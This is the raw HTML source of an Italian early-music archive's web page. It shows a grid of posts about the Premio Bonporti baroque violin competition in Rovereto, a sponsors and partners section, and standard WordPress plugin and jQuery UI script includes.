<!-- CACHE FOUND FOR: 1 --><style type="text/css">.minimal-light .navigationbuttons,.minimal-light .esg-pagination,.minimal-light .esg-filters{text-align:center}.minimal-light .esg-filterbutton,.minimal-light .esg-navigationbutton,.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton a{color:#999; margin-right:5px; cursor:pointer; padding:0px 16px; border:1px solid #e5e5e5; line-height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; font-size:12px; font-weight:700; font-family:"Open Sans",sans-serif; display:inline-block; background:#fff; margin-bottom:5px}.minimal-light .esg-navigationbutton *{color:#999}.minimal-light .esg-navigationbutton{padding:0px 16px}.minimal-light .esg-pagination-button:last-child{margin-right:0}.minimal-light .esg-left,.minimal-light .esg-right{padding:0px 11px}.minimal-light .esg-sortbutton-wrapper,.minimal-light .esg-cartbutton-wrapper{display:inline-block}.minimal-light .esg-sortbutton-order,.minimal-light .esg-cartbutton-order{display:inline-block;  vertical-align:top;  border:1px solid #e5e5e5;  width:40px;  line-height:38px;  border-radius:0px 5px 5px 0px;  -moz-border-radius:0px 5px 5px 0px;  -webkit-border-radius:0px 5px 5px 0px;  font-size:12px;  font-weight:700;  color:#999;  cursor:pointer;  background:#fff}.minimal-light .esg-cartbutton{color:#333; cursor:default !important}.minimal-light .esg-cartbutton .esgicon-basket{color:#333;   font-size:15px;   line-height:15px;   margin-right:10px}.minimal-light .esg-cartbutton-wrapper{cursor:default !important}.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:0px; border-right:none; border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px}.minimal-light .esg-navigationbutton:hover,.minimal-light .esg-filterbutton:hover,.minimal-light .esg-sortbutton:hover,.minimal-light .esg-sortbutton-order:hover,.minimal-light .esg-cartbutton a:hover,.minimal-light .esg-filterbutton.selected{background-color:#fff;   border-color:#bbb;   color:#333;   box-shadow:0px 3px 5px 0px rgba(0,0,0,0.13)}.minimal-light .esg-navigationbutton:hover *{color:#333}.minimal-light .esg-sortbutton-order.tp-desc:hover{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.minimal-light .esg-filter-checked{padding:1px 3px;  color:#cbcbcb;  background:#cbcbcb;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}.minimal-light .esg-filterbutton.selected .esg-filter-checked,.minimal-light .esg-filterbutton:hover .esg-filter-checked{padding:1px 3px 1px 3px;  color:#fff;  background:#000;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}</style>
<!-- ESSENTIAL GRID SKIN CSS -->
<style type="text/css">.eg-grant-element-0{font-size:16px; line-height:20px; color:#222222; font-weight:600; padding:0px 0px 0px 0px ; border-radius:0px 0px 0px 0px ; background-color:rgba(252,249,239,1.00); z-index:2 !important; display:block; font-family:"Raleway"; text-transform:capitalize}.eg-grant-element-1{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; padding:13px 13px 13px 13px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}.eg-grant-element-2{font-size:13px; line-height:20px; color:#ffffff; font-weight:600; padding:5px 10px 5px 10px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; text-transform:uppercase}.eg-grant-element-6{font-size:14px !important; line-height:26px !important; color:#474747 !important; font-weight:300 !important; display:block !important; text-align:left !important; clear:none !important; margin:0px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important}.eg-grant-element-3{font-size:14px !important; line-height:26px !important; color:#222222 !important; font-weight:500 !important; display:inline-block !important; float:left !important; clear:none !important; margin:15px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important; border-top-width:0px !important; border-right-width:0px !important; border-bottom-width:0px !important; border-left-width:0px !important; border-color:#ffffff !important; border-style:solid !important}</style>
<style type="text/css">.eg-grant-element-1:hover{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.40); border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}</style>
<style type="text/css">.eg-grant-element-0-a{display:block; text-align:left; clear:both; margin:0px 0px 10px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-1-a{display:inline-block; float:left; clear:right; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-2-a{display:inline-block; float:none; clear:both; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-container{background-color:rgba(54,56,57,0.85)}</style>
<style type="text/css">.eg-grant-content{background-color:#fcf9ef; padding:17px 15px 18px 15px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:solid; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-grant-wrapper{background-color:#fcf9ef; padding:0px 0px 30px 0px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:#e1bd86; border-style:solid}</style>
<!-- ESSENTIAL GRID END SKIN CSS -->

<!-- THE ESSENTIAL GRID 2.0.9.1 -->

<!-- GRID WRAPPER FOR CONTAINER SIZING - HERE YOU CAN SET THE CONTAINER SIZE AND CONTAINER SKIN -->
<article class="myportfolio-container minimal-light" id="esg-grid-1-1-wrap">

    <!-- THE GRID ITSELF WITH FILTERS, PAGINATION, SORTING ETC... -->
    <div id="esg-grid-1-1" class="esg-grid" style="background-color: transparent;padding: 20pxpx 20pxpx 20pxpx 20pxpx ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;">
<!-- ############################ -->
<!-- THE GRID ITSELF WITH ENTRIES -->
<!-- ############################ -->
<ul>
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-news filter-senza-categoria filter-accademia-di-musica-antica filter-accademia-roveretana-degli-agiati filter-convegno filter-fondazione-ugo-e-olga-levi filter-giornata-di-studio filter-giuseppe-tartini filter-impero-asburgico filter-musica-antica filter-premio-bonporti filter-repubblica-veneta filter-rovereto filter-violino-barocco eg-grant-wrapper eg-post-id-4168" data-date="1629742915">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"><img src="//www.archivumusicum.it/wp-content/uploads/2021/08/Giuseppe_Tartini-scaled-e1629735869771.jpg" alt=""></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-4168 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-4168 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-4168 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">Premio Bonporti Eventi 2020</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-4168 eg-grant-element-6">Cultura e musica nel Settecento
tra Impero Asburgico e Repubblica Veneta</div>
				<div class="esg-content eg-post-4168 eg-grant-element-3">23 Agosto 2021</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1131" data-date="1583369593">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1131 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1131 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1131 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">Premio Bonporti 19/10/2019 - Finale</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1131 eg-grant-element-6">300.
Premio Bonporti
XXIV edizione, VIII Concorso Internazionale di Violino Barocco
CNC
16/10/2019
20/10/2019</div>
				<div class="esg-content eg-post-1131 eg-grant-element-3">4 Marzo 2020</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1101" data-date="1542591116">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1101 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1101 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1101 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">Premio Bonporti 2017</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1101 eg-grant-element-3">19 Novembre 2018</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
</ul>
<!-- ############################ -->
<!--      END OF THE GRID         -->
<!-- ############################ -->
    </div><!-- END OF THE GRID -->

</article>
<!-- END OF THE GRID WRAPPER -->

<div class="clear"></div>
<script type="text/javascript">
function eggbfc(winw,resultoption) {
	var lasttop = winw,
	lastbottom = 0,
	smallest =9999,
	largest = 0,
	samount = 0,
	lamoung = 0,
	lastamount = 0,
	resultid = 0,
	resultidb = 0,
	responsiveEntries = [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						];
	if (responsiveEntries!=undefined && responsiveEntries.length>0)
		jQuery.each(responsiveEntries, function(index,obj) {
			var curw = obj.width != undefined ? obj.width : 0,
				cura = obj.amount != undefined ? obj.amount : 0;
			if (smallest>curw) {
				smallest = curw;
				samount = cura;
				resultidb = index;
			}
			if (largest<curw) {
				largest = curw;
				lamount = cura;
			}
			if (curw>lastbottom && curw<=lasttop) {
				lastbottom = curw;
				lastamount = cura;
				resultid = index;
			}
		})
		if (smallest>winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption=="id")
			return obj;
		else
			return lastamount;
	}
if ("masonry"=="even") {
	var coh=0,
		container = jQuery("#esg-grid-1-1");
	var	cwidth = container.width(),
		ar = "4:3",
		gbfc = eggbfc(jQuery(window).width(),"id"),
	row = 2;
ar = ar.split(":");
aratio=parseInt(ar[0],0) / parseInt(ar[1],0);
coh = cwidth / aratio;
coh = coh/gbfc.column*row;
	var ul = container.find("ul").first();
	ul.css({display:"block",height:coh+"px"});
}
var essapi_1;
jQuery(document).ready(function() {
	essapi_1 = jQuery("#esg-grid-1-1").tpessential({
        gridID:1,
        layout:"masonry",
        forceFullWidth:"off",
        lazyLoad:"off",
        gridID:"1",
        loadMoreType:"button",
        loadMoreAmount:3,
        loadMoreTxt:"Load More",
        loadMoreNr:"on",
        loadMoreEndTxt:"No More Items for the Selected Filter",
        loadMoreItems:[
				[1088, [-1, 12, 11, 24, 21, 23, 22, 25, 10]],
				[1069, [-1, 12, 11, 10]],
				[995, [-1, 12, 11, 10]],
				[992, [-1, 12, 11, 10]],
				[988, [-1, 12, 11, 10]],
				[985, [-1, 12, 11, 10]],
				[981, [-1, 12, 11, 10]],
				[977, [-1, 12, 11, 10]],
				[974, [-1, 12, 11, 10]],
				[959, [-1, 12, 11]],
				[954, [-1, 12, 11, 10]],
				[950, [-1, 12, 11, 10]],
				[940, [-1, 12, 11, 10]],
				[936, [-1, 12, 11, 10]],
				[929, [-1, 12, 11]],
				[923, [-1, 12, 11]],
				[917, [-1, 12, 11]],
				[912, [-1, 12, 11]],
				[907, [-1, 12, 11]],
				[901, [-1, 12, 11]],
				[896, [-1, 12, 11]],
				[891, [-1, 12, 11]],
				[886, [-1, 12, 11]],
				[878, [-1, 12, 11]],
				[875, [-1, 12, 11]],
				[871, [-1, 12, 11]],
				[869, [-1, 12, 11]],
				[866, [-1, 12, 11]],
				[860, [-1, 12, 11]],
				[854, [-1, 12, 11]],
				[771, [-1, 12, 11]],
				[768, [-1, 12, 11]],
				[760, [-1, 12, 11]],
				[755, [-1, 12, 11]],
				[748, [-1, 12, 11]],
				[744, [-1, 12, 11]],
				[740, [-1, 12, 11]],
				[729, [-1, 12, 11]],
				[726, [-1, 12, 11]],
				[718, [-1, 12, 11]],
				[713, [-1, 12, 11]],
				[689, [-1, 12, 11]]],
        row:9999,
        loadMoreAjaxToken:"3683081e82",
        loadMoreAjaxUrl:"//www.archivumusicum.it/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:39,
        pageAnimation:"fade",
        paginationScrollToTop:"off",
        spinner:"spinner2",
        spinnerColor:"#e75038",
        lightBoxMode:"single",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-1",
        googleFonts:['Open+Sans:300,400,600,700,800','Raleway:100,200,300,400,500,600,700,800,900','Droid+Serif:400,700'],
        responsiveEntries: [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						]
	});

});
</script>


		</div> 
	</div> </div></div></div></div></div></section><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702870814 grid_section" style='background-color:#ffffff; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Crediti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Sponsor &amp; Partners</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702879379 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">L&#8217;iniziativa è stata realizzata con il contributo di:</h6>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.fondazionecaritro.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="144" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Logo_CARITRO.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
</div></div></div></div></div>	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Partners</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.filarmonicarovereto.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="100" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_associazione_filarmonica_di_rovereto.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.filarmonicarovereto.it/" target="_blank" rel="noopener">Associazione Filarmonica di Rovereto</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.alapianonews.com/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="170" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_alapiano.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.alapianonews.com/" target="_blank" rel="noopener">AlaPiano</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
				</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.archivumusicum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/qode-like.min.js?ver=6.0.3' id='qode-like-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-27 10:17:55+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli. ","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
